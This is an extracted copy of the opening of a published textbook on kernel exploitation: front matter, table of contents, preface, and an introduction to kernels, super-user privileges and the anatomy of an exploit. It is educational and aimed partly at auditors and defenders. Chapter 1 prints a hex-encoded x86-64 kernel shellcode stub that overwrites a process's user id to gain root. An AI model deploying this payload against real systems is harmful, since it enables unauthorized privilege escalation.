Surveillance Technologies And Early Warning Systems: Data Mining Applications For Risk Detection (Premier Reference Source) A Guide To Kernel Exploitation Attacking The Core
Guide%20to%20Kernel%20Exploitation
A%20Guide%20to%20Kernel%20Exploitation%20Attacking%20the%20Core
Guide%20to%20Kernel%20Exploitation
A%20Guide%20to%20Kernel%20Exploitation%20Attacking%20the%20Core
A%20Guide%20to%20Kernel%20Exploitation%20Attacking%20the%20Core
User Manual: Pdf
Open the PDF directly: View PDF ![]() .
.
Page Count: 465 [warning: Documents this large are best viewed by clicking the View PDF Link!]
- A Guide to Kernel Exploitation
- Copyright
- Table of Contents
- Foreword
- Preface
- Acknowledgments
- About the Authors
- About the Technical Editor
- Part I. Journey to Kernel Land
- Part II. The UNIX Family, Mac OS X, and Windows
- Part III. Remote Kernel Exploitation
- Part IV. Final Words
- Index
A Guide to Kernel
Exploitation
This page intentionally left blank

A Guide to Kernel
Exploitation
Attacking the Core
Enrico Perla
Massimiliano Oldani
Technical Editor
Graham Speake
AMSTERDAM •BOSTON •HEIDELBERG •LONDON
NEW YORK •OXFORD •PARIS •SAN DIEGO
SAN FRANCISCO •SINGAPORE •SYDNEY •TOKYO
Syngress is an imprint of Elsevier
SYNGRESS
®
Acquiring Editor: Rachel Roumeliotis
Development Editor: Matthew Cater
Project Manager: Julie Ochs
Designer: Alisa Andreola
Syngress is an imprint of Elsevier
30 Corporate Drive, Suite 400, Burlington, MA 01803, USA
© 2011 Elsevier Inc. All rights reserved.
No part of this publication may be reproduced or transmitted in any form or by any means, electronic
or mechanical, including photocopying, recording, or any information storage and retrieval system,
without permission in writing from the publisher. Details on how to seek permission, further
information about the Publisher’s permissions policies and our arrangements with organizations such
as the Copyright Clearance Center and the Copyright Licensing Agency, can be found at our
website: www.elsevier.com/permissions.
This book and the individual contributions contained in it are protected under copyright by the
Publisher (other than as may be noted herein).
Notices
Knowledge and best practice in this field are constantly changing. As new research and experience broaden our
understanding, changes in research methods or professional practices, may become necessary.
Practitioners and researchers must always rely on their own experience and knowledge in evaluating
and using any information or methods described herein. In using such information or methods they should be mindful
of their own safety and the safety of others, including parties for whom they have a professional responsibility.
To the fullest extent of the law, neither the Publisher nor the authors, contributors, or editors, assume any
liability for any injury and/or damage to persons or property as a matter of products liability, negligence or otherwise, or from
any use or operation of any methods, products, instructions, or ideas contained in the material herein.
Library of Congress Cataloging-in-Publication Data
Perla, Enrico.
A guide to kernel exploitation : attacking the core / Enrico Perla, Massimiliano Oldani.
p. cm.
Includes bibliographical references and index.
ISBN 978-1-59749-486-1 (pbk. : alk. paper)
1. Operating systems (Computers)—Security measures. 2. Computer security. I. Massimiliano,
Oldani. II. Title.
QA76.76.O63P5168 2010
005.8—dc22 2010027939
British Library Cataloguing-in-Publication Data
A catalogue record for this book is available from the British Library.
For information on all Syngress publications
visit our website at www.syngress.com
Printed in the United States of America
1011121314 10987654321
Typeset by: diacriTech, Chennai, India

Contents
Foreword.....................................................................xi
Preface. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xiii
Acknowledgments ..........................................................xvii
About the Authors. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xix
About the Technical Editor . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . xxi
PART I A JOURNEY TO KERNEL LAND
CHAPTER 1 From User-Land to Kernel-Land Attacks................3
Introduction . ..................................................3
Introducing the Kernel and the World of Kernel Exploitation . . . 3
The Art of Exploitation . . ................................5
Why Doesn’t My User-Land Exploit Work Anymore? . . . . . . . . . . 9
Kernel-Land Exploits versus User-Land Exploits......... 11
An Exploit Writer’s View of the Kernel ......................13
User-Land Processes and the Scheduler.................. 13
Virtual Memory........................................14
Open Source versus Closed Source Operating Systems . . . . . . . . 18
Summary. . ..................................................18
Related Reading .............................................19
Endnote.....................................................19
CHAPTER 2 A Taxonomy of Kernel Vulnerabilities................21
Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21
Uninitialized/Nonvalidated/Corrupted Pointer Dereference. . . . . 22
Memory Corruption Vulnerabilities...........................26
Kernel Stack Vulnerabilities .............................26
Kernel Heap Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . . . . . . . . 27
Integer Issues . . .............................................. 29
(Arithmetic) Integer Overflows. . ........................29
Sign Conversion Issues .................................31
Race Conditions . . . ..........................................33
Logic Bugs (a.k.a. the Bug Grab Bag)........................39
Reference Counter Overflow ............................39
Physical Device Input Validation. . . . . . . . . . . . . . . . . . . . . . . . 40
Kernel-Generated User-Land Vulnerabilities .............41
Summary. . ..................................................44
Endnotes. ...................................................44
v

CHAPTER 3 Stairway to Successful Kernel Exploitation..........47
Introduction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
A Look at the Architecture Level .............................48
Generic Concepts . . . ....................................48
x86 and x86-64. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 55
The Execution Step . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 58
Placing the Shellcode . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 59
Forging the Shellcode . ..................................66
The Triggering Step . . . . ......................................71
Memory Corruption . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 71
Race Conditions . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 86
The Information-Gathering Step ..............................90
What the Environment Tells Us .........................91
What the Environment Would Not
Want to Tell Us: Infoleaks..............................96
Summary. . ..................................................98
Related Reading .............................................99
PART II THE UNIX FAMILY, MAC OS X, AND WINDOWS
CHAPTER 4 The UNIX Family.......................................103
Introduction . ...............................................103
The Members of the UNIX Family. . . . . . . . . . . . . . . . . . . . . . . . . . 104
Linux. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 104
Solaris/OpenSolaris . . .................................. 114
BSD Derivatives . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 125
The Execution Step . . .......................................126
Abusing the Linux Privilege Model ....................126
Practical UNIX Exploitation. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 138
Kernel Heap Exploitation ..............................138
Attacking the OpenSolaris Slab Allocator. . . . . . . .......139
Attacking the Linux 2.6 SLAB^H^HUB Allocator . . . . . . 160
Attacking (Linux) Kernel Stack Overflows. . . . . . . . . . . . . 177
Revisiting CVE-2009-3234. . . .........................184
Summary...................................................193
Endnotes. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 194
CHAPTER 5 Mac OS X...............................................195
Introduction . ...............................................195
An Overview of XNU ......................................196
Mach.................................................197
BSD.................................................. 197
vi Contents

IOKit.................................................197
System Call Tables . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 198
Kernel Debugging . . ........................................200
Kernel Extensions (Kext) . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 208
IOKit.................................................214
Kernel Extension Auditing . . ........................... 215
The Execution Step . . .......................................227
Exploitation Notes . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 228
Arbitrary Memory Overwrite. . . ........................229
Stack-Based Buffer Overflows . . . . . . . . . . . . . . . . . . . . . . . . . 239
Memory Allocator Exploitation. .......................253
Race Conditions.......................................266
Snow Leopard Exploitation ............................ 266
Summary...................................................266
Endnotes. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 267
CHAPTER 6 Windows................................................269
Introduction . ...............................................269
Windows Kernel Overview . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 271
Kernel Information Gathering ..........................272
Introducing DVWD: Damn Vulnerable Windows
Driver. . . . . . . . . . . . . . . . . . ...............................276
Kernel Internals Walkthrough. . . .......................278
Kernel Debugging . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 282
The Execution Step . . .......................................285
Windows Authorization Model......................... 286
Building the Shellcode .................................295
Practical Windows Exploitation. . . ..........................308
Arbitrary Memory Overwrite. . . ........................308
Stack Buffer Overflow .................................319
Summary...................................................339
Endnotes. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 340
PART III REMOTE KERNEL EXPLOITATION
CHAPTER 7 Facing the Challenges of Remote
Kernel Exploitation.....................................343
Introduction . ...............................................343
Attacking Remote Vulnerabilities ............................344
Lack of Exposed Information . . . . . . . . . . . . . . . . . . . . . . . . . . 344
Lack of Control over the Remote Target ...............347
Contents vii

Executing the First Instruction . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 348
Direct Execution Flow Redirection .....................349
Arbitrary Write of Kernel Memory. . . ..................360
Remote Payloads . . . ........................................362
Payload Migration .....................................364
Summary...................................................383
Endnote....................................................384
CHAPTER 8 Putting It All Together: A Linux Case Study........385
Introduction . ...............................................385
SCTP FWD Chunk Heap Memory Corruption . . . . . . . . . . . . . . . 386
A Brief Overview of SCTP. . ..........................386
The Vulnerable Path ...................................389
Remote Exploitation: An Overall Analysis . . . . . . . . . . . . . . . . . . . 393
Getting the Arbitrary Memory Overwrite Primitive ...........394
Remotely Adjusting the Heap Layout. . . ...............395
Building SCTP Messages: From Relative
to Absolute Memory Overwrite ........................397
Installing the Shellcode .....................................403
Directly Jumping from Interrupt Context to User
Mode.................................................403
Executing the Shellcode . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 410
Checking the Current Process and Emulating
the gettimeofday() function . ............................411
Executing the Connect-Back ...........................412
Recovering the Vsyscall...............................413
Summary...................................................414
Related Reading . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 415
Endnote....................................................415
PART IV FINAL WORDS
CHAPTER 9 Kernel Evolution: Future Forms of Attack
and Defense............................................419
Introduction . ...............................................419
Kernel Attacks . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 420
Confidentiality . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 420
Integrity. . . . . . .........................................422
Availability. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 425
Kernel Defense . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 425
Kernel Threat Analysis and Modeling. . . . . . . . . . . . . . . . . . 425
viii Contents
Kernel Defense Mechanisms...........................427
Kernel Assurance......................................428
Beyond Kernel Bugs: Virtualization . . . . . . ...................432
Hypervisor Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 432
Guest Kernel Security . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 433
Summary...................................................434
Index.......................................................................................................................437
Contents ix
This page intentionally left blank
Foreword
When I was originally asked to write a Foreword for this book, I refused because
I didn’t want to show up in the light dedicated to others whose hard work resulted
in the book you hold in your hands. However, after proofreading some of the
book’s chapters I realized that it would be sad to miss the opportunity, and that it
is a great honor to write a few words in a book authored by two of the world’s
best kernel exploit developers.
I rarely read books about exploitation techniques because they usually provide
little or outdated knowledge or simply enumerate exploits done by others. Addi-
tionally, books cannot provide the learning effect of hands-on exploit development
or the fun of a ‘#’prompt after days of hard work, especially if a kernel vulner-
ability is exploited. It’s about time that someone transformed this feeling into
paper with the benefit of saving other developers time, a lot of crashes, and
headaches.
Besides all the nice tricks and exploitation martial arts, writing exploits, and
kernel exploits in particular, is engineering that requires a deep understanding of
operating system fundamentals. This book is definitely helpful for such purposes
and fills the gap between all the kernel and driver programming books on my
bookshelf.
I know for sure who around the world will read this book, and I hope that a
lot of kernel and driver developers are among that readership. My next kernel
code review job will definitely come, and I hope my printed copy of this book
arrives before it does.
Sebastian Krahmer
System programmer and exploit engineer
xi
This page intentionally left blank

Preface
INFORMATION IN THIS SECTION
•Book Overview
•How This Book Is Organized
BOOK OVERVIEW
With the number of security countermeasures against user-land exploitation greater
than ever these days, kernel-level exploitation is becoming increasingly popular
among attackers and, generically, exploit writers. Playing with the heart of a com-
puter’s operating system can be a dangerous game. This book covers the theoretical
techniques and approaches needed to develop reliable and effective kernel-level
exploits and applies them to different operating systems—namely, UNIX deriva-
tives, Mac OS X, and Windows.
Kernel exploits require both art and science to achieve. Every OS has its
quirks, so every exploit must be molded to take full advantage of its target. This
book discusses the most popular OS families—UNIX derivatives, Mac OS X, and
Windows—and how to gain complete control over them.
Concepts and tactics are presented categorically so that even when a specifi-
cally detailed vulnerability has been patched, the foundational information that
you have read will help you to write a newer, better attack if you are a hacker; or
a more concrete design and defensive structure if you are a pen tester, auditor, or
the like.
HOW THIS BOOK IS ORGANIZED
This book is divided into four parts and nine chapters. Part I, A Journey to Kernel
Land, introduces our target, the kernel, and aims at setting down the theoretical
basis on which we will build throughout the rest of the book. Here’s what you’ll
find in this part of the book:
•Chapter 1, From User-Land to Kernel-Land Attacks, introduces the world
of exploitation and analyzes what has caused security researchers and attackers
to change their focus from targeting user-land applications to exploiting the
core of a running system, the kernel.
•Chapter 2, A Taxonomy of Kernel Vulnerabilities, builds a classification of
different types of vulnerabilities (bug classes), looking at common traits and
exploitation approaches. The more we can model different bug classes, the
better we can design and invent reliable and effective techniques. This
classification is also handy when we look at the problem from the other side
xiii
of the fence: defense. The more we understand about bug classes, the better
we can invent protections and countermeasures against them.
•Chapter 3, Stairway to Successful Kernel Exploitation, dissects the building
blocks of an exploit and describes techniques and best approaches for each
bug class presented in Chapter 2. Although operating systems differ in the
way they implement their subsystems, this chapter aims to provide approaches
that are easily applicable to different kernels as well as different architectures.
Part II, The UNIX Family, Mac OS X, and Windows,iswherewestart
getting our hands dirty, delving deep into the details regarding different operating
systems and writing exploits for them that target various bug classes. For each
operating system, we also spend time covering debugging tools and approaches,
which become extremely useful when writing exploits. Where possible, we present
exploits for “real”vulnerabilities rather than crafted examples. Here’swhatyou’ll
find in this part of the book:
•Chapter 4, The UNIX Family, analyzes UNIX derivative systems, focusing
largely on Linux and somewhat on the (Open)Solaris operating systems. A
part of the chapter is also dedicated to debugging techniques with the main
tools these operating systems offer (dynamic tracing, in-kernel debugger, etc.).
•Chapter 5, Mac OS X, covers the Leopard version of the increasingly
popular Mac OS X operating system. Along with an analysis of the main bug
classes (e.g., stack and heap exploitation), we present an analysis of how the
closed parts of the kernel can be reverse engineered when looking for
vulnerabilities.
•Chapter 6, Windows, covers the most popular operating system in the world,
Microsoft Windows. Unlike the preceding chapters, in this chapter we do not
have the sources of the kernel; rather, our understanding of the internals (and
vulnerabilities/exploitation approaches) comes from reverse engineering the
various kernel parts. Even more so than in Chapters 4 and 5, learning about
the debugging and reverse-engineering tools is important here, and we
dedicate a part of the chapter to this topic.
Part III, Remote Kernel Exploitation, moves our attention from the local
scenario (the one that is common for kernel attacks) to the remote case. Indeed,
we enter trickier territory, where many of the techniques we have learned to use
in local attacks are simply no longer applicable. Although bug classes remain the
same, we need to add a new set of weapons to our arsenal. Part III is divided into
two chapters, harking back to the structure of the previous part of the book (Part I
being more theoretical and Part II being more practical). Here’swhatyou’ll find
in this part of the book:
•Chapter 7, Facing the Challenges of Remote Kernel Exploitation,starts
with the theory, analyzing why and how much the remote scenario affects our
approaches and presenting new techniques to target remote issues. Despite this
chapter being a “theoretical”chapter, a few practical examples are presented,
xiv Preface

in particular focusing on the Windows operating system, since the UNIX
(Linux) case gets an entire chapter (the following one) dedicated to it.
•Chapter 8, Putting It All Together: A Linux Case Study, is a step-by-step
analysis of the development of a reliable, one-shot, remote exploit for a real
vulnerability—a bug affecting the SCTP subsystem (http://cve.mitre.org/cgi-bi/
cvename.cgi?name=CVE-2009-0065) found in the Linux kernel.
Part IV, Final Words, concludes the book, wrapping up our analysis of kernel
(in)security. It is composed of a single chapter:
•Chapter 9, Kernel Evolution: Future Forms of Attack and Defense,where
we build on what we have learned about kernel exploitation and look at what
the future may hold. To be able to put some order to the many aspects of
attack and defense techniques, in this chapter we turn to the basics of
computer security: information flow control. We then use it as our looking
glass to inspect and understand some fundamental traits of bugs and exploits
so that we can better understand where the future will take them.
The source code for all the exploits and tools presented in this book is avail-
able on the book’s Web site, www.attackingthecore.com, which is also the main
point of reference to report errors; to look for extra material; and, if you wish, to
contact us.
Please be advised that the superscripted numbers in the text indicate corre-
sponding numbered entries in the section entitled Endnotes at the end of chapters.
Footnotes in this book use a superscripted, lettered format.
CONCLUSION
Writing a book is a fantastic yet terrifying experience. It is a chance for an author
to document the many concepts that have been floating through his or her mind
regarding his or her favorite topic. Writing this book was a challenge for us, on
many levels. We strived to be clear and correct in the explanation, transfer the
passion (and fun) that is involved in finding ways to break things (or prevent the
breakage), and offer information that is valuable not only when the book is
printed, but also for some time thereafter. We hope you’ll like this effort as much
as we have enjoyed putting it together for you.
Preface xv
This page intentionally left blank
Acknowledgments
This book is dedicated to all those that still believe that when it comes to security,
your ability with your code editor (and shell) is more important than your ability
with your mail client.
Various people helped, supported, and patiently nurtured this manuscript
through to a final product. Simply stated, without them, what you are holding in
your hands right now (or checking through your favorite PDF reader) would not
have been possible. We would like in particular to thank:
•Matthew Cater, Rachel Roumeliotis, Graham Speake, Audrey Doyle, and Julie
Ochs for putting up (more than once) with a dancing schedule and our
constant requests to increase the number of pages from the original estimate.
•Nemo for his amazing material for Chapter 5 and the constant feedback.
•Ruggiero Piazzolla, for helping with the website and especially, for making it
easy on the eyes.
•Marco Desiati and Michele Mastrosimone for helping with the art.
Our original attempts looked like childish sketches compared to their final
results.
•Abh for tirelessly spending lots of his time proofreading, reviewing, and
improving the contents and code examples contained in this book.
•Sebastian Krahmer for contributing the Foreword, reviewing many of the
chapters, and for the endless discussions about techniques and ideas.
•(In random order) Andrea Lelli, Scott Rotondo, xorl (nice blog, btw!), Brad
Spengler, Window Snyder, Julien Vanegue, Josh Hall, Ryan Austin, Bas
Albert, Igor Falcomata’,clint, Reina Alessandro, Giorgio Fedon, Matteo
Meucci, Stefano Di Paola, Antonio Parata, Francesco Perna, Alfredo Pesoli,
Gilad Bakas, David Jacoby, and Ceresoni Andrea for sending feedback and
ideas about the book and helping to improve its overall quality (and,
occasionally, providing a bed or a couch to crash on). We are sure we have
forgotten others here (never has the sentence “you know who you are”been
more appropriate)…sorry about that.
Last but not least, there are a few special thanks missing, but they are perso-
nal, rather than shared.
Enrico would like to thank Mike Pogue and Jan Setje-Eilers for, well, just
about everything they have done and Lalla, Franco, and Michela for being a fan-
tastic family. A special thanks goes to the 9:00 a.m. and 10:30 p.m. phone calls,
which have made living (thousands of) miles away from home much, much closer
to Home.
xvii
Massimiliano would like to give the following thanks:
•To halfdead for making me see that it is still possible to have a lot of fun with
the fantastic security world.
•To my wonderful family: Noemi, Manuela, Giuseppe, Stefano (Bruce), and
especially Irene, who gave up a lot of weekends to support me during all the
months spent writing this book; I really love you.
xviii Acknowledgments
About the Authors
Enrico Perla currently works as a kernel programmer at Oracle. He received his
B.Sc/ in Computer Science from the University of Torino in 2007 and his M.Sc.
in Computer Science from Trinity College Dublin in 2008. His interests range
from low-level system programming to low-level system attacking, exploiting, and
exploit countermeasures.
Massimiliano Oldani currently works as a Security Consultant at Emaze Net-
works. His main research topics include operating system security and kernel
vulnerabilities.
xix
This page intentionally left blank
About the Technical Editor
Graham Speake (CISSP #56073, M.Inst. ISP) is a Principal Systems Architect at
Yokogawa Electric Corporation, a major industrial automation supplier. He cur-
rently provides security advice and solutions to internal developers and customers
in many countries. His specialties include industrial automation and process con-
trol security, penetration testing, network security, and network design. Graham is
a frequent speaker at security conferences and often presents security training to
customers around the world. Graham’s background includes positions as a security
consultant at both BP and ATOS/Origin and as an engineer at the Ford Motor
Company.
Graham holds a bachelor’s degree from the Swansea University in Wales and
is a member of the ISA. Graham was born in the United Kingdom, but now lives
in Houston, Texas, with his wife, Lorraine and daughter, Dani.
xxi
This page intentionally left blank

PART
I
A Journey to
Kernel Land
1From User-Land to Kernel-Land Attacks . . . .........................................03
2A Taxonomy of Kernel Vulnerabilities. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 21
3Stairway to Successful Kernel Exploitation. . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . . 47
Welcome. Our journey through the world of kernel exploitation starts here.
In this part of the book, we will cover what the kernel is, why the security
community has been paying so much attention to it, and what kernel-level
bugs look like and how to successfully exploit them. Instead of jumping
straight to specific operating system details and exploits, however, we will
first help you to build a solid understanding of underlying kernel concepts
and a methodology for exploiting kernel vulnerabilities. Not only will this
make it easier to dive into the gory details of the various operating systems
that we’ll cover in the book (especially in Part II), but it should also
simplify the extremely complex task of staying up-to-date with the kernel
as it evolves.
This page intentionally left blank

CHAPTER
1
From User-Land to
Kernel-Land Attacks
INFORMATION IN THIS CHAPTER
•Introducing the Kernel and the World of Kernel Exploitation
•Why Doesn’t My User-Land Exploit Work Anymore?
•An Exploit Writer’s View of the Kernel
•Open Source versus Closed Source Operating Systems
INTRODUCTION
This chapter introduces our target, the kernel. After a short discussion of kernel
basics, we analyze why exploit writers have shifted their attention from user-land
applications to the kernel itself, and we outline the differences between a user-land
and a kernel-land exploit. Then we focus on the differences between various kernels.
As well as discussing the ways in which Windows kernels are different from UNIX
kernels, we explore how architectural variations play a significant role in the develop-
ment of kernel exploits; for instance, the same piece of code might be exploitable
only on a 32-bit system and not on a 64-bit system, or only on an x86 machine and
not on a SPARC. We finish the chapter with a brief discussion of the differences
between kernel exploitation on open source and closed source systems.
INTRODUCING THE KERNEL AND THE WORLD OF KERNEL
EXPLOITATION
We start our journey through the world of kernel exploitation with an obvious task:
explaining what the kernel is and what exploitation means. When you think of a
computer, most likely you think of a set of interconnected physical devices (proces-
sor, motherboard, memory, hard drive, keyboard, etc.) that let you perform simple
tasks such as writing an e-mail, watching a movie, or surfing the Web. Between
these bits of hardware and the applications you use every day is a layer of software
that is responsible for making all of the hardware work efficiently and building an
infrastructure on top of which the applications you use can work. This layer of
software is the operating system, and its core is the kernel.
In modern operating systems, the kernel is responsible for the things you
normally take for granted: virtual memory, hard-drive access, input/output handling,
3

and so forth. Generally larger than most user applications, the kernel is a complex
and fascinating piece of code that is usually written in a mix of assembly, the low-
level machine language, and C. In addition, the kernel uses some underlying archi-
tecture properties to separate itself from the rest of the running programs. In fact,
most Instruction Set Architectures (ISA) provide at least two modes of execution: a
privileged mode, in which all of the machine-level instructions are fully accessible,
and an unprivileged mode, in which only a subset of the instructions are accessible.
Moreover, the kernel protects itself from user applications by implementing
separation at the software level. When it comes to setting up the virtual memory
subsystem, the kernel ensures that it can access the address space (i.e., the range of
virtual memory addresses) of any process, and that no process can directly reference
the kernel memory. We refer to the memory visible only to the kernel as
kernel-land memory and the memory a user process sees as user-land memory.
Code executing in kernel land runs with full privileges and can access any valid
memory address on the system, whereas code executing in user land is subject to
all the limitations we described earlier. This hardware- and software-based separa-
tion is mandatory to protect the kernel from accidental damage or tampering from a
misbehaving or malicious user-land application.
Protecting the kernel from other runningprogramsisafirststeptowarda
secure and stable system, but this is obviously not enough: some degree of pro-
tection must exist between different user-land applications as well. Consider a
typical multiuser environment. Different users expect to have a “private”area
on the file system where they can store their data, and they expect that an appli-
cation that they launch, such as their mail reader software, cannot be stopped,
modified, or spied on by another user. Also, for a system to be usable there
must be some way to recognize, add, and remove users or to limit the impact
they can have on shared resources. For instance, a malicious user should not be
able to consume all the space available on the file system or all the bandwidth
of the system’s Internet connection. This abstraction would be too expensive to
implement in hardware, and therefore it is provided at the software level by the
kernel.
Users are identified by a unique value, usually a number, called the userid,
and one of these values is used to identify a special user with higher privileges
who is “responsible”for all the administrative tasks that must be performed, such
as managing other users, setting usage limits, configuring the system, and the like.
In the Windows world this user is called the Administrator, whereas in the UNIX
world he or she is traditionally referred to as root and is generally assigned a uid
(userid) of 0. Throughout the rest of this book, we will use the common term of
super user to refer to this user.
The super user is also given the power to modify the kernel itself. The reason
behind this is pretty obvious: just like any other piece of software, the kernel
needs to be updated; for example, to fix potential bugs or include support for new
devices. A person who reaches super-user status has full control over the machine.
As such, reaching this status is the goal of an attacker.
4 CHAPTER 1 From User-Land to Kernel-Land Attacks
NOTE
The super user is distinguished from “the rest of the (unprivileged) world”via a traditional
“privilege separation”architecture. This is an all-or-nothing deal: if a user needs to perform
privileged operation X, that user must be designated as the super user, and he or she can
potentially execute other privileged operations besides X. As you will see, this model can be
improved from a security standpoint by separating the privileges and giving to any user only
the privileges he or she needs to perform a specific task. In this scenario, becoming the
“super user”might not mean having full control over the system, since what really controls
what a specific user-land program can or cannot do are the privileges assigned to it.
The Art of Exploitation
“I hope I managed to prove that exploiting buffer overflows should be an art.”
1
Solar Designer
Among the various ways an attacker can reach the desired status of super user,
development of an exploit is the one that usually generates the most excitement.
Novices often view exploitation as some sort of magic process, but no magic is
involved—only creativity, cleverness, and a lot of dedication. In other words, it is
an art. The idea behind exploitation is astonishingly simple: software has bugs,
and bugs make the software misbehave, or incorrectly perform a task it was
designed to perform properly. Exploiting a bug means turning this misbehavior
into an advantage for the attacker. Not all bugs are exploitable; the ones that are,
are referred to as vulnerabilities. The process of analyzing an application to deter-
mine its vulnerabilities is called auditing. It involves:
•Reading the source code of the application, if available
•Reversing the application binary; that is, reading the disassembly of the
compiled code
•Fuzzing the application interface; that is, feeding the application random or
pattern-based, automatically generated input
Auditing can be performed manually or with the support of static and dynamic
analysis tools. As a detailed description of the auditing process is beyond the scope
of this book, if you are interested in learning more about auditing refer to the
“Related Reading”section at the end of this chapter for books covering this topic.
Vulnerabilities are generally grouped under a handful of different categories. If
you are a casual reader of security mailing lists, blogs, or e-zines, you no doubt
have heard of buffer (stack and heap)overflows,integer overflows,format strings,
and/or race conditions.
NOTE
We provide a more detailed description of the aforementioned vulnerability categories in
Chapter 2.
Introducing the Kernel and the World of Kernel Exploitation 5

Most of the terms in the preceding paragraph are self-explanatory and a
detailed understanding of their meaning is not of key importance at this point in
the book. What is important to understand is that all the vulnerabilities that are
part of the same category exhibit a common set of patterns and exploitation vec-
tors. Knowing these patterns and exploitation vectors (usually referred to as
exploiting techniques) is of great help during exploit development. This task can
be extremely simple or amazingly challenging, and is where the exploit writer’s
creativity turns the exploitation process into an art form. First, an exploit must
be reliable enough to be used on a reasonably wide range of vulnerable targets.
An exploit that works on only a specific scenario or that just crashes the appli-
cation is of little use. This so-called proof of concept (PoC) is basically an
unfinished piece of work, usually written quickly and only to demonstrate the
vulnerability. In addition to being reliable, an exploit must also be efficient.In
other words, the exploit writer should try to reduce the use of brute forcing as
much as possible, especially when it might sound alarms on the targeted
machine.
Exploits can target local or remote services:
•Alocal exploit is an attack that requires the attacker to already have access to
the target machine. The goal of a local exploit is to raise the attacker’s
privileges and give him or her complete control over the system.
•Aremote exploit is an attack that targets a machine the attacker has no access
to, but that he or she can reach through the network. It is a more challenging
(and, to some extent, more powerful) type of exploit. As you will discover
throughout this book, gathering as much information about the target as
possible is a mandatory first step toward a successful exploitation, and this
task is much easier to perform if the attacker already has access to the
machine. The goal of a remote exploit is to give the attacker access to the
remote machine. Elevation of privileges may occur as a bonus if the targeted
application is running with high privileges.
If you dissect a “generic”exploit, you can see that it has three main
components:
•Preparatory phase Information about the target is gathered and a favorable
environment is set up.
•Shellcode This is a sequence of machine-level instructions that, when
executed, usually lead to an elevation of privileges and/or execution of a
command (e.g., a new instance of the shell). As you can see in the code
snippet on the next page, the sequence of machine instructions is encoded in
its hex representation to be easily manipulated by the exploit code and stored
in the targeted machine’s memory.
•Triggering phase The shellcode is placed inside the memory of the target
process (e.g., via input feeding) and the vulnerability is triggered, redirecting
the target program’s execution flow onto the shellcode.
6 CHAPTER 1 From User-Land to Kernel-Land Attacks

char kernel_stub[] =
"\xbe\xe8\x03\x00\x00" // mov $0x3e8,%esi
"x65\x48\x8b\x04\x25\x00\x00\x00\x00" // mov %gs:0x0,%rax
"\x31\xc9" // xor %ecx, %ecx (15
"\x81\xf9\x2c\x01\x00\x00" // cmp $0x12c,%ecx
"\x74\x1c" // je 400af0
<stub64bit+0x38>
"\x8b\x10" // mov (%rax),%edx
"\x39\xf2" // cmp %esi,%edx
"\x75\x0e" // jne 400ae8
<stub64bit+0x30>
"\x8b\x50\x04" // mov 0x4 (%rax),%edx
"\x39\xf2" // cmp %esi,%edx
"\x75\x07" // jne 400ae8
<stub64bit+0x30>
"\x31\xd2" // xor %edx,%edx
"\x89\x50\x04" // mov %edx, 0x4(%rax)
"\xeb\x08" // jmp 400af0
<stub64bit+0x38>
"\x48\x83\xc0\x04" // add $0x4,%rax
"\xff\xc1" // inc %ecx
"\xeb\xdc" // jmp 400acc
<stub64bit+0x14>
"\x0f\x01\xf8" // swapgs (54
"\x48\xc7\x44\x24\x20\x2b\x00\x00\x00" // movq $0x2b, 0x20(%rsp)
"\x48\xc7\x44\x24\x18\x11\x11\x11\x11" // movq $0x11111111, 0x18(%rsp)
"\x48\xc7\x44\x24\x10\x46\x02\x00\x00" // movq $0x246,0x10(%rsp)
"\x48\xc7\x44\x24\x08\x23\x00\x00\x00" // movq $0x23, 0x8 (%rsp)/* 23
32-bit , 33 64-bit cs */
"\x48\xc7\x04\x24\x22\x22\x22\x22" // movq $0x22222222,(%rsp)
"\x48\xcf"; // iretq
One of the goals of the attacker is to increase as much as possible the chances of
successful execution flow redirection to the memory area where the shellcode is
stored. One naïve (and inefficient) approach is to try all the possible memory
addresses: every time the attacker hits an incorrect address the program crashes, and
the attacker tries again with the following value; at some point he or she eventually
triggers the shellcode. This approach is called brute forcing, and it is time- and usually
